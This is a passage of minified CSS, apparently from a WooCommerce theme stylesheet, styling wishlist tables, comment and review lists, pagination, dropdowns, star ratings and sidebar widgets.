auto;margin-bottom:15px;margin-left:40px;display:inline-flex;align-items:center;flex-wrap:wrap;}.c-wishlist__shop-remove-icon{color:var(--text-color);position:absolute;display:block;width:9px;height:9px;font-size:9px;line-height:1;inset-inline-start:-28px;top:50%;margin-top:-5px;transform-origin:center center;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);}.c-wishlist__shop-remove-icon:after{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;}.c-wishlist .c-post-share{color:var(--text-color);}.c-wishlist .c-post-share__link:not(:hover){opacity:0.5;}@media (min-width:1190px){.c-wishlist__btn:hover .c-wishlist__btn-icon--hover{display:inline-block;}.c-wishlist__btn:hover .c-wishlist__btn-icon-normal{display:none;}.c-wishlist__button-wrap .button:hover{background-color:var(--text-color);}.c-wishlist__shop-remove-icon:hover{transform:scale(2,2);}.c-wishlist__shop-tr:hover .c-wishlist__shop-remove-icon{opacity:1;visibility:visible;}.c-wishlist__shop-td--product-thumbnail:before{content:'';display:block;position:absolute;top:0;bottom:0;right:100%;width:28px;}}@media (max-width:1189px){.c-wishlist__shop-remove-icon{opacity:1;visibility:visible;}}@media (max-width:767px){.c-wishlist__table,.c-wishlist__table tbody,.c-wishlist__table tfoot,.c-wishlist__table tr,.c-wishlist__table th,.c-wishlist__table td{display:block;}.c-wishlist__table td{padding:0 !important;border-bottom:none;}.c-wishlist__table tr{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:flex-start;margin-top:30px;padding-bottom:30px;border-bottom:solid 1px var(--border-color-light);}.c-wishlist__table thead{display:none;}.c-wishlist__shop-td--product-thumbnail{flex:0 0 auto;display:block;width:45px;margin-right:20px;}.c-wishlist__shop-td--product-name{flex:1 1 auto;width:calc(100% - 45px - 20px);margin-top:10px;font-size:14px;}.c-wishlist__shop-td--product-price{flex:0 1 auto;width:calc((100% - 45px - 20px) / 2);text-align:start;margin-top:10px;}.c-wishlist__shop-td--product-stock{flex:0 1 auto;width:calc((100% - 45px - 20px) / 2);text-align:end;margin-top:10px;}.c-wishlist__shop-td--product-actions{flex:1 1 auto;width:100%;margin-top:16px;}.c-wishlist__button-wrap .button{width:100%;}.c-wishlist__shop-remove-icon{inset-inline-start:50%;-webkit-margin-start:-5px;margin-inline-start:-5px;top:unset;margin-top:unset;bottom:-28px;}.c-wishlist__table .c-wishlist__thumbnail-link{display:block;}.c-wishlist__share{display:block;text-align:center;}.c-wishlist__share-col-1{flex-direction:column;}.c-wishlist__share-col-2{margin-left:0;margin-top:30px;flex-direction:column;}.c-wishlist__share-title{display:block;margin-right:0;margin-bottom:15px;}.c-wishlist .c-post-share__icon{margin:20px;}input[type=text].c-wishlist__share-link{width:70%;text-align:center;}.c-wishlist__shop-td--product-price .price{justify-content:flex-start;}.c-wishlist__shop-td--product-name{min-height:40px;}}.c-post__comments-wrap{padding:35px 40px 100px 40px;}#review_form_wrapper{margin-top:30px;}.commentlist{list-style:none !important;padding:0;margin:0;}.commentlist .comment-body,.commentlist .comment_container{position:relative;padding:0 0 40px 90px;}.commentlist .comment-body.no-avatar,.commentlist .comment_container.no-avatar{padding-left:0;}.commentlist .comment-body + .comment-respond{margin-top:0;margin-bottom:50px;}.commentlist .trackback .comment-body:before,.commentlist .pingback .comment-body:before{display:none;}.commentlist .avatar{position:absolute;left:0;top:0;width:60px;height:60px;z-index:1;border-radius:50%;}.commentlist .children{position:relative;list-style:none !important;padding:0;margin:0 0 0 50px !important;}.commentlist .meta,.commentlist .comment-meta{margin:0;display:flex;flex-wrap:wrap;}.commentlist .meta > *,.commentlist .comment-meta > *{margin-bottom:17px;}.commentlist .author-name{font-weight:inherit;display:inline-block;position:relative;z-index:2;}.woocommerce-review__verified,.woocommerce-review__published-date,.commentlist .comment-metadata{font-style:normal;font-weight:500;font-size:10px;line-height:14px;padding-top:1px;letter-spacing:0.0575em;text-transform:uppercase;display:inline-block;color:var(--text-color-med-light);order:2;}.woocommerce-review__verified{order:3;}.woocommerce-review__author{display:inline-block;font-weight:500;font-size:12px;line-height:14px;letter-spacing:0.04em;margin-right:10px;}.commentlist .comment-author{display:inline-block;font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.04em;margin-right:10px;margin-top:-1px;order:1;}.woocommerce-review__dash{display:none;}.comment-meta{margin-bottom:10px;}.logged-in-as{margin:0;}.logged-in-as a:last-child{color:var(--text-color);text-transform:uppercase;font-weight:400;display:inline-block;}.commentlist .buttons{transition:var(--opacity-transition);}.commentlist .buttons a{display:inline-block;text-decoration:underline;}.commentlist .star-rating{margin-top:2px;float:left;margin-right:10px;transform:none;}.commentlist .description,.commentlist .comment-content{font-style:normal;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);}.commentlist .description > *:first-child{margin-top:0;padding-top:0;}.commentlist .description > *:last-child{margin-bottom:0;padding-bottom:0;}.c-post__comments .author-img img{margin-bottom:12px;}.comment-notes{margin:0;}.comment-form{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:25px;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);}.comment-form a{text-decoration:underline;}.comment-form > *{width:100%;}.comment-form .submit{min-width:200px;}.c-post__comments .comments-title,.c-post__comments .comment-reply-title{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;margin-bottom:25px;}.comment-reply-title{position:relative;}#review_form .comments-title,#review_form .comment-reply-title{display:block;font-style:normal;text-transform:uppercase;font-weight:800;font-size:var(--block-title-font-size);line-height:1.5;letter-spacing:0.035em;margin-bottom:var(--block-title-bottom-margin);color:var(--text-color);}#cancel-comment-reply-link{position:absolute;right:0;top:50%;transform:translateY(-50%);display:inline-block;font-weight:normal;font-size:13px;line-height:19px;text-transform:uppercase;color:var(--accent-color);}#cancel-comment-reply-link:before{content:var(--icon-close-small);font-family:theme-icons;font-size:10px;line-height:1;vertical-align:middle;display:inline-block;margin-right:9px;position:relative;top:-1px;}.comment-notes + .comment-form-rating{margin-top:38px;}.comment-form-rating{display:flex;align-items:center;}.comment-form-rating label{font-weight:normal;font-size:12px;line-height:18px;letter-spacing:0.1em;text-transform:uppercase;color:var(--text-color-body);}.comment-form-rating .stars{margin:-1px 0 0 20px;height:14px;line-height:14px;}.comment-form-rating .stars span{display:inline-flex;}.comment-form label:not([for="rating"]):not([for="wp-comment-cookies-consent"]){display:none;}.comment-form-comment textarea{display:block;}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{margin:25px 0 0 0;}.comment-form-cookies-consent{margin:25px 0 0 0;}.comment-form .form-submit{clear:both;padding:32px 0 0 0;margin:0;}.woocommerce-Reviews #comments{overflow:hidden;}.woocommerce-Reviews-title{display:none;}.comments-navigation{font-weight:400;font-size:12px;line-height:1.2;text-align:center;letter-spacing:0.265em;text-transform:uppercase;margin-top:30px;display:flex;}.h-ltr .comments-navigation .nav-previous{padding-right:10px;}.h-ltr .comments-navigation .nav-next{padding-left:10px;}.h-ltr .comments-navigation .nav-next{margin-left:auto;}.comments-navigation .nav-previous .meta-nav{display:inline-block;margin-right:10px;position:relative;top:1px;}.comments-navigation .nav-next .meta-nav{display:inline-block;margin-left:10px;position:relative;top:1px;}.comments-navigation a{display:inline-block;padding:11px 25px;border:solid 1px currentColor;}@media (min-width:1190px){.c-post__comments .comment-form-author,.c-post__comments .comment-form-email,.c-post__comments .comment-form-url{width:calc((100% - 2 * 20px) / 3);}#review_form .comment-form-author,#review_form .comment-form-email{width:calc((100% - 30px) / 2);}.logged-in-as a:hover{color:var(--accent-color);}.comments-navigation a:hover{color:var(--accent-color);}.woocommerce-Reviews .comment-form .submit{width:unset;}.h-ltr .commentlist .comment-body{padding-right:90px;}.commentlist .buttons{text-align:right;align-items:flex-end;display:flex;flex-direction:column;position:absolute;right:0;top:calc(50% - 12.5px);transform:translateY(-50%);opacity:0;visibility:hidden;margin-bottom:-7px;}.comment-body:hover > .buttons{opacity:1;visibility:visible;}.commentlist .buttons a{margin-bottom:7px;}.commentlist a:hover,#cancel-comment-reply-link:hover{color:var(--accent-color);}}@media (max-width:1189px){.c-post__comments-wrap{padding:30px 30px 60px 30px;border-bottom:solid 1px var(--border-color-light);}}@media (max-width:767px){.commentlist .comment-body,.commentlist .comment_container{padding-bottom:25px;}.commentlist .children{margin-left:0 !important;}.commentlist .comment-meta > *{margin-top:5px;margin-bottom:5px;width:100%;}.commentlist .description,.commentlist .comment-content{margin-top:7px;}.commentlist .buttons{text-align:end;display:flex;justify-content:flex-end;margin-top:5px;-moz-column-gap:8px;column-gap:8px;}.c-post__comments-wrap{padding:30px 20px;}}@media (max-width:450px){.commentlist .comment-body{padding-left:0;}.commentlist .comment-meta{padding-left:80px;min-height:50px;margin-bottom:20px;}.commentlist .comment-body.no-avatar .comment-meta{padding-left:0;}.comments-navigation{display:block;}.comments-navigation .nav-next{margin-top:15px;}.comments-navigation .nav-next,.comments-navigation .nav-previous{padding-right:0 !important;padding-left:0 !important;}}@media (max-width:359px){.commentlist .meta,.commentlist .comment-meta{padding-left:0;min-height:unset;}.commentlist .review,.commentlist .comment{padding-left:0;}.commentlist .comment-body,.commentlist .comment_container,.commentlist .review{position:relative;padding-left:0;padding-right:0;}.commentlist .comment-body:before{left:20px;top:20px;}.commentlist .avatar{position:relative;left:unset;top:unset;}.commentlist .children:before{left:-20px;width:10px;height:30px;}}.page-numbers__wrap,.woocommerce-pagination{position:relative;margin-top:45px;display:flex;justify-content:center;}.woocommerce-pagination{overflow:hidden;}ul.page-numbers,ul.post-page-numbers{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;text-align:center;font-weight:normal;font-size:14px;line-height:1;justify-content:center;}.c-post__page-links{align-items:center;clear:both;margin-top:45px;}ul.page-numbers li,ul.post-page-numbers li{display:block;position:relative;margin:2.5px;}a.page-numbers,a.post-page-numbers,span.page-numbers,span.post-page-numbers{display:inline-flex;align-items:center;justify-content:center;text-align:center;width:54px;height:54px;border-radius:50%;border:solid 1px currentColor;}span.page-numbers:not(.dots),span.post-page-numbers:not(.dots){color:var(--white-color);background-color:var(--text-color);border-color:var(--text-color);}.page-numbers__prev-ico,.page-numbers__next-ico{font-size:12px;}.h-ltr .page-numbers__prev-ico{transform:scaleX(-1);}@media (min-width:1190px){a.page-numbers:hover,a.post-page-numbers:hover{color:var(--white-color);background-color:var(--accent-color);border-color:var(--accent-color);}}.select2-container{z-index:50 !important;}body.filter-open > .select2-container{z-index:1401 !important;}.select2-results,.select2-search--dropdown{background-color:var(--white-color);}.select2-selection--single,.select2-selection--multiple{font-style:normal;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.03em;color:var(--text-color);border:solid 1px var(--border-color-light) !important;padding:4px 20px 6px 20px;background-color:var(--background-color) !important;border-radius:0 !important;height:auto !important;min-height:39px;min-width:0;margin:0 !important;}.select2-selection__rendered{padding-left:0 !important;}.select2-selection--multiple{padding:6px 20px 6px 20px;}.select2-container--open .select2-selection--multiple,.select2-container--open .select2-selection--single,.select2-dropdown{border-color:var(--border-color-light) !important;background-color:var(--background-color) !important;border-radius:0 !important;outline:none;}.select2-results__option,.select2-container,.select2-container .select2-selection--single,.select2-container .select2-selection--multiple{outline:none;}.select2-selection__arrow{right:10px !important;top:50% !important;margin-top:-11px !important;}.select2-search__field{padding:9px 20px 11px 20px !important;border-color:var(--border-color-light) !important;}.select2-search--inline .select2-search__field{padding:0 !important;}.select2-results__option{font-weight:300;font-size:13px;line-height:24px;letter-spacing:0.025em;padding-left:20px !important;padding-right:20px !important;color:var(--text-color);}.select2-results__option--highlighted[aria-selected],.select2-results__option--highlighted[data-selected]{background-color:var(--text-color) !important;color:var(--white-color) !important;}.select2-selection__arrow b{border:none !important;font-size:7px !important;line-height:1 !important;margin-top:-4px !important;}.select2-selection__arrow b:after{content:var(--icon-select);font-family:var(--font-icons);}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:var(--background-color-dark);}.c-sidebar .wc-block-grid__product-rating .star-rating,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.star-rating{position:relative;display:inline-block;line-height:10px;width:67px !important;height:10px;overflow:hidden;}.c-sidebar .wc-block-grid__product-rating .star-rating:before,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.star-rating:before,.star-rating span:before{height:100%;background-repeat:repeat-x;background-size:auto 100%;transform-origin:center center;position:absolute;top:0;left:0;}.c-sidebar .wc-block-grid__product-rating .star-rating:before,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars:before,.star-rating:before{content:"";width:100%;opacity:0.2;}.c-sidebar .wc-block-grid__product-rating .star-rating span,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.star-rating span:before{content:"";width:100%;}.c-sidebar .wc-block-grid__product-rating .star-rating span,.c-sidebar .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span,.star-rating > span{position:absolute;top:0;left:0;right:unset;height:auto !important;overflow:hidden;white-space:nowrap;text-indent:100%;padding-top:0;}.comment-form-rating .stars a{height:14px;background-size:auto 100%;display:inline-block;width:21px;text-indent:100%;overflow:hidden;opacity:0.2;background-repeat:no-repeat;}.comment-form-rating .stars.selected a,.comment-form-rating .stars a.active{opacity:1;}.comment-form-rating .stars.selected a.active ~ a{opacity:0.2;}.star-rating:before,.star-rating span:before,.comment-form-rating .stars a{background-image:var(--star-rating-image) !important;}@media (min-width:1190px){.comment-form-rating .stars:hover a{opacity:1;}.comment-form-rating .stars:not(.selected) a:hover ~ a{opacity:0.2;}}.c-sidebar{position:relative;--right-0:0;--left-unset:unset;}.widget{position:relative;padding:15px 0;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.025em;color:var(--text-color);}.mini_cart_item:not(:last-child){margin-bottom:20px !important;}.c-sidebar__wrap{margin-top:-15px;margin-bottom:-15px;}.wc-block-components-review-list-item__text__read_more{text-decoration:underline;text-underline-position:under;}.wc-block-featured-product .wc-block-featured-product__description{padding-top:0;}.c-sidebar .wp-block-buttons{margin-bottom:-0.5em;}.c-sidebar .widget > ul:first-child{margin-top:0;}.c-sidebar .wc-block-featured-category .wp-block-button__link,.c-sidebar .wc-block-featured-product .wp-block-button__link{background-color:var(--accent-color);border-color:var(--accent-color);}.c-sidebar .wc-block-featured-product,.c-sidebar .wc-block-featured-category{background-color:var(--background-color);}.c-sidebar .wc-block-featured-category.has-background-dim:before,.c-sidebar .wc-block-featured-product.has-background-dim:before{opacity:0.8;background-color:var(--text-color);}.c-sidebar .wc-block-grid__product .wc-block-grid__product-rating{margin-top:-12px;margin-bottom:17px;}.c-sidebar .wc-block-featured-category .wc-block-featured-category__title,.c-sidebar .wc-block-featured-product .wc-block-featured-product__title{padding-top:35px;padding-bottom:0;}.c-sidebar .wc-block-featured-category__wrapper > *,.c-sidebar .wc-block-featured-product__wrapper > *{padding-left:0;padding-right:0;}.c-sidebar .wc-block-featured-category__description,.c-sidebar .wc-block-featured-product__description{font-size:15px;line-height:27px;letter-spacing:0.015em;}.c-sidebar .wc-block-featured-product > *,.c-sidebar .wc-block-featured-category > *{padding-left:20px;padding-right:20px;}.c-sidebar .wc-block-grid__product:last-child{border-bottom:none;}.c-sidebar .wc-block-featured-category,.c-sidebar .wc-block-featured-product{margin-bottom:0;}.c-sidebar .wp-block-tag-cloud{margin:0;}.c-sidebar .wc-block-review-list-item__rating{margin-top:4px;}.c-sidebar .wc-block-review-list-item__rating > .wc-block-review-list-item__rating__stars{font-size:9px;letter-spacing:5px !important;width:70px;transform-origin:center;}.c-sidebar .wc-block-components-review-list-item__rating > .wc-block-components-review-list-item__rating__stars span{letter-spacing:5px !important;}.c-sidebar .wc-block-review-list-item__rating > .wc-block-review-list-item__rating__stars span:before{color:var(--star-rating-color);}.c-sidebar .wc-block-review-list-item__rating > .wc-block-review-list-item__rating__stars:before{opacity:0.2;color:var(--star-rating-color);}.c-sidebar .wc-block-components-sort-select__label{display:none;}.c-sidebar .wc-block-review-list-item__meta{}.c-sidebar .wc-block-review-list-item__meta > *{flex:1 1 auto;width:100%;}.c-sidebar .wc-block-review-list-item__text{color:var(--text-color-body);margin:0;}.c-sidebar .wc-block-review-list-item__product{font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;white-space:normal;min-width:0;margin-right:0;margin-left:0;text-transform:var(--text-transform);}.wc-block-review-list-item__author,.c-sidebar .wc-block-review-list-item__published-date{display:block;font-weight:500 !important;font-size:12px !important;line-height:16px !important;letter-spacing:0.04em;margin-top:8px;color:var(--text-color-light);flex:0 1 auto !important;margin-right:0;margin-left:0;width:auto !important;}.c-sidebar .wc-block-review-list-item__image{width:65px;height:65px;}.c-sidebar .wc-block-review-list-item__image > img{width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-sidebar .has-image .wc-block-review-list-item__info{-ms-grid-columns:85px 1fr;grid-template-columns:85px 1fr;}.c-sidebar .wc-block-review-list-item__published-date:before{content:var(--icon-romb);font-family:var(--font-icons);display:inline-block;vertical-align:middle;font-size:3px;line-height:3px;margin-left:10px;margin-right:10px;color:var(--accent-color);border:none;}.c-sidebar .editor-styles-wrapper .wc-block-review-list-item__item:last-child,.c-sidebar .wc-block-review-list-item__item:last-child{margin-bottom:-20px;}.c-sidebar .wc-block-review-list-item__info{margin-bottom:15px;}.c-sidebar .editor-styles-wrapper .wc-block-review-list-item__item:not(:last-child),.c-sidebar .wc-block-review-list-item__item:not(:last-child){margin-bottom:30px !important;}.c-sidebar .wc-block-components-sort-select{margin-bottom:30px;}.c-sidebar .wp-block-search__label{display:none;}.c-sidebar .wp-block-search__inside-wrapper{position:relative;}.c-sidebar .wp-block-search .wp-block-search__button,.c-sidebar .wc-block-product-search .wc-block-product-search__button{margin-left:-1px;}.c-sidebar .wp-block-search .wp-block-search__button.has-icon,.c-sidebar .wc-block-product-search .wc-block-product-search__button{display:flex;justify-content:center;align-items:center;padding:0 !important;width:40px;height:40px;transform-origin:center;}.c-sidebar .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:none;}.c-sidebar .wc-block-grid__product .wc-block-grid__product-add-to-cart{margin-bottom:0;}.c-sidebar .wp-block-latest-comments__comment{line-height:inherit;}.c-sidebar .wp-block-page-list__submenu-icon{display:none;}.c-sidebar .wc-block-grid__product{text-align:left;}.c-sidebar .wc-block-grid__product-title{font-weight:300;font-size:var(--font-size);text-transform:var(--text-transform);line-height:1.25;letter-spacing:0.015em;margin:10px 0 0 0;}.c-sidebar .wc-block-grid__product-price{font-weight:300;font-size:19px;line-height:27px;letter-spacing:0.02em;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:baseline;flex-wrap:wrap;margin:10px -5px 15px -5px;}.c-sidebar .wc-block-grid__product-price > *{max-width:100%;margin:0 5px;}.c-sidebar .wc-block-grid__product-price del{opacity:0.3;font-size:13px;}.c-sidebar .wc-block-grid__product-onsale{position:absolute;right:10px;top:10px;flex:0 0 auto;display:inline-block;padding:4px 5px 4px 6px;margin:2.5px;text-transform:uppercase;color:#FFF;font-weight:normal;font-size:12px;line-height:12px;letter-spacing:0.02em;text-align:center;background-color:var(--text-color);border-radius:0;}.wc-block-grid__product .added{display:none !important;}.wc-block-grid__product .wc-forward{height:50px;}.wc-block-grid__product .wp-block-button__link:after{display:none !important;}.wc-block-grid__products{margin-left:-8px !important;margin-right:-8px !important;}.widget_pages a,.widget_rss a,.widget_nav_menu a,.widget_categories a,.widget_recent_entries a,.widget_recent_comments a,.c-sidebar .wp-block-archives-list a,.c-sidebar .wp-block-categories-list a,.c-sidebar .wp-block-page-list a{text-transform:var(--text-transform);}.widget:not(:last-child){border-bottom:solid 1px var(--border-color-light);}.c-sidebar .widget-title,.c-sidebar .widget_block h2,.c-sidebar .widget h3,.c-sidebar .wc-block-product-search__label{display:block;margin:0 0 15px 0;position:relative;font-style:normal;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}.c-sidebar .wc-block-product-categories{margin-bottom:0;}.c-sidebar .widget_block > h2{margin-bottom:-31px;border-bottom:solid 1px var(--background-color);}.c-sidebar .rss-widget-icon{display:none;}.c-sidebar .widget li{position:relative;}.c-sidebar .widget li:not(:last-child){margin-bottom:11px;}.c-sidebar .widget li a:empty{display:none;}.c-sidebar .widget ul.sub-menu,.c-sidebar .widget ul.children,.c-sidebar .widget ul.submenu-container,.wc-block-product-categories-list .wc-block-product-categories-list{margin-left:-9px;}.h-ltr .c-sidebar .widget_pages ul > li,.h-ltr .c-sidebar .widget_archive ul > li,.h-ltr .c-sidebar .widget_meta ul > li,.h-ltr .c-sidebar .widget_categories ul > li,.h-ltr .c-sidebar .widget_nav_menu ul > li,.h-ltr .c-sidebar .wp-block-archives-list li,.h-ltr .c-sidebar .wp-block-categories-list li,.h-ltr .c-sidebar .wp-block-page-list li,.h-ltr .c-sidebar .widget_product_categories ul > li{margin-left:22px;}.c-sidebar .widget_pages ul > li > a:before,.c-sidebar .widget_archive ul > li > a:before,.c-sidebar .widget_meta ul > li > a:before,.c-sidebar .widget_categories ul > li > a:before,.c-sidebar .widget_nav_menu ul > li > a:before,.c-sidebar .wp-block-archives-list li > a:before,.c-sidebar .wp-block-categories-list li > a:before,.c-sidebar .wp-block-page-list li > a:before,.c-sidebar .widget_product_categories ul > li > a:before{content:'';position:absolute;left:-22px;top:4px;width:10px;height:10px;border:solid 1px var(--border-color-light);}.c-sidebar li.current-menu-item > a:before,.c-sidebar li.current_page_item > a:before,.c-sidebar li.current-cat > a:before{border-color:var(--text-color) !important;}.c-sidebar li.current-menu-item > a:after,.c-sidebar li.current_page_item > a:after,.c-sidebar li.current-cat > a:after{content:'';position:absolute;left:-20px;top:6px;width:6px;height:6px;background-color:var(--text-color);}.c-sidebar .wp-calendar-nav{margin-top:10px;display:flex;justify-content:space-between;}.c-sidebar ul{list-style:none;margin:0;padding-left:0;padding-right:0;}.c-sidebar .widget_pages ul ul,.c-sidebar .widget_categories ul ul,.c-sidebar .widget_archive ul ul,.c-sidebar .widget_nav_menu ul ul,.c-sidebar .widget_meta ul ul,.c-sidebar .widget_product_categories ul ul,.c-sidebar .wp-block-archives-list ul,.c-sidebar .wp-block-categories-list ul,.c-sidebar .wp-block-page-list ul{margin:11px 0 0 0;}.c-sidebar--collapse .widget_product_tag_cloud .widget-title,.c-sidebar--collapse .widget_product_categories .widget-title,.c-sidebar--collapse .widget_price_filter .widget-title,.c-sidebar--collapse .widget_rating_filter .widget-title,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title{cursor:pointer;position:relative;margin-bottom:0;transition:var(--hover-transition);}@media (min-width:1190px){.c-sidebar--collapse .widget_product_tag_cloud .widget-title:hover,.c-sidebar--collapse .widget_product_categories .widget-title:hover,.c-sidebar--collapse .widget_price_filter .widget-title:hover,.c-sidebar--collapse .widget_rating_filter .widget-title:hover,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title:hover{color:var(--accent-color);}}.c-sidebar .woocommerce-widget-layered-nav > ul,.c-sidebar .woocommerce-widget-layered-nav > form,.c-sidebar .widget_rating_filter > ul,.c-sidebar .widget_rating_filter > form,.c-sidebar .widget_pages > ul,.c-sidebar .widget_categories > ul,.c-sidebar .widget_archive > ul,.c-sidebar .widget_nav_menu > ul,.c-sidebar .widget_meta > ul,.c-sidebar .widget_product_categories > ul,.c-sidebar .widget_product_categories > .select2,.c-sidebar .wp-block-archives-list > ul,.c-sidebar .wp-block-categories-list > ul,.c-sidebar .wp-block-page-list > ul,.c-sidebar .widget_product_tag_cloud > .tagcloud{margin-top:15px;}.c-sidebar--collapse .widget_product_tag_cloud .widget-title:after,.c-sidebar--collapse .widget_product_tag_cloud .widget-title:before,.c-sidebar--collapse .widget_product_categories .widget-title:after,.c-sidebar--collapse .widget_product_categories .widget-title:before,.c-sidebar--collapse .widget_price_filter .widget-title:after,.c-sidebar--collapse .widget_price_filter .widget-title:before,.c-sidebar--collapse .widget_rating_filter .widget-title:after,.c-sidebar--collapse .widget_rating_filter .widget-title:before,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title:after,.c-sidebar--collapse .woocommerce-widget-layered-nav .widget-title:before{content:'';display:block;position:absolute;right:var(--right-0);left:var(--left-unset);top:50%;width:10px;height:1px;background-color:currentColor;transition:transform 0.5s linear;}.c-sidebar .widget_product_tag_cloud:not(.expanded) .widget-title:after,.c-sidebar .widget_product_categories:not(.expanded) .widget-title:after,.c-sidebar .widget_price_filter:not(.expanded) .widget-title:after,.c-sidebar .widget_rating_filter:not(.expanded) .widget-title:after,.c-sidebar .woocommerce-widget-layered-nav:not(.expanded) .widget-title:after{transform:rotate(90deg);}.c-sidebar--collapse .widget_product_tag_cloud > .tagcloud,.c-sidebar--collapse .widget_product_categories > ul,.c-sidebar--collapse .widget_product_categories > .select2,.c-sidebar--collapse .widget_price_filter > form,.c-sidebar--collapse .widget_rating_filter > ul,.c-sidebar--collapse .woocommerce-widget-layered-nav > ul,.c-sidebar--collapse .woocommerce-widget-layered-nav > form{display:none;}.c-sidebar .widget_recent_comments ul,.c-sidebar ol.wp-block-latest-comments{margin:20px 0 -5px 0;padding:0;list-style:none;}.widget_recent_comments .recentcomments .comment-author-link,.c-sidebar .wp-block-latest-comments__comment-author{text-transform:var(--text-transform);font-weight:400;display:block;}.widget_rss ul li .rsswidget{font-weight:400;}.widget_rss ul li .rss-date{display:block;margin-top:8px;margin-bottom:8px;color:var(--text-color-light);font-size:14px;}.widget_rss ul li .rss-date:before{content:var(--icon-calendar);font-family:var(--font-icons);font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:14px;speak:none;margin-right:8px;display:inline-block;position:relative;top:3px;}.widget_rss ul li cite{text-align:right;position:relative;display:block;font-style:normal;font-size:85%;font-weight:400;}.widget_recent_comments .recentcomments .comment-author-link:before,.c-sidebar .wp-block-latest-comments__comment-author:before{content:var(--icon-user);font-family:var(--font-icons);font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:13px;speak:none;margin-right:8px;display:inline-block;position:relative;top:2px;}.widget:first-child[style*="display:none"] + .widget{padding-top:0;}.widget .textwidget img{max-width:100%;height:auto !important;}.widget select{max-width:100%;}.widget .c-button{padding:8px 12px;font-size:15px;cursor:pointer;}.widget .c-custom-select{padding:12px 20px 13px 20px;font-style:normal;font-weight:normal;font-size:16px;line-height:21px;letter-spacing:0.0125em;color:var(--text-color);border:solid 1px var(--border-color-light);}.widget .c-custom-select__angle{right:15px;}.widget select{width:100%;}.wp-calendar-table{width:100%;border-spacing:0;}.wp-calendar-table #today{background-color:var(--text-color);color:var(--white-color);}.wp-calendar-table #today a{color:var(--white-color);}.wp-block-calendar th,.wp-block-calendar td{text-align:center;}.wp-calendar-table caption{margin-bottom:10px;font-style:normal;font-weight:500;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;text-align:end;}.c-sidebar .wp-calendar-table th{font-weight:600;font-size:12px;line-height:34px;padding:0;border-left:none;border-right:none;border-top:solid 1px var(--text-color);border-bottom:solid 1px var(--text-color);background-color:var(--background-color);}.c-sidebar .wp-calendar-nav a{text-decoration:none;}.c-sidebar .wp-calendar-table td{text-align:center;padding:10px 0;border:none;position:relative;font-weight:normal;font-size:12px;line-height:22px;letter-spacing:0.05em;z-index:1;}.widget_calendar #prev{padding-top:15px;text-align:left;padding-left:7px;}.widget_calendar #next{padding-top:15px;text-align:right;padding-right:7px;}.widget .wp-calendar-table td{position:relative;}.widget .wp-calendar-table td:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;border-bottom:solid 1px var(--border-color-light);opacity:0.3;}.wp-calendar-table tbody a{text-decoration:underline;text-underline-position:under;}.wp-calendar-nav{font-weight:500;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}.woocommerce-widget-layered-nav-list{list-style:none;padding-left:22px !important;}.woocommerce-widget-layered-nav-list__item{position:relative;}.woocommerce-widget-layered-nav-list__item:before{content:'';position:absolute;left:-22px;top:4px;width:10px;height:10px;border:solid 1px var(--border-color-light);}.woocommerce-widget-layered-nav-list__item.chosen:before{border-color:var(--text-color);}.woocommerce-widget-layered-nav-list__item.chosen:after{content:'';position:absolute;left:-20px;top:6px;width:6px;height:6px;background-color:var(--text-color);}.wc-block-product-categories-list-item-count:before,.wc-block-product-categories-list-item-count:after,.wc-filter-element-label-list-count:before,.wc-filter-element-label-list-count:after{content:unset !important;}.widget_categories .count,.widget_archive .count,.wc-block-product-categories-list-item-count,.widget_product_categories .count,.woocommerce-widget-layered-nav-list__item .count,.c-sidebar .wp-block-categories-list .count,.c-sidebar .wp-block-archives-list .count,.c-sidebar .wp-block-page-list .count,.wc-filter-element-label-list-count{opacity:1;font-size:65%;display:inline-block;}.wc-filter-element-label-list-count{margin-left:4px;margin-right:4px;}.widget_layered_nav_filters a,.woocommerce-widget-layered-nav-list__item a{display:inline-block;margin-left:-22px;padding-left:22px;position:relative;z-index:10;}.widget_layered_nav_filters ul{list-style:none;padding-left:22px !important;}.widget_layered_nav_filters li{position:relative;}.widget_layered_nav_filters li.chosen:before{content:var(--icon-close-small);position:absolute;display:inline-flex;font-family:var(--font-icons);font-size:10px;line-height:1;left:-22px;top:4px;transform-origin:center;transition:color 0.3s ease-out;}.widget_price_filter .price_slider,.c-filter-price__slider{position:relative;height:2px;margin:23px 8px 0 8px;}.widget_price_filter .button{margin-right:0;}.widget_price_filter 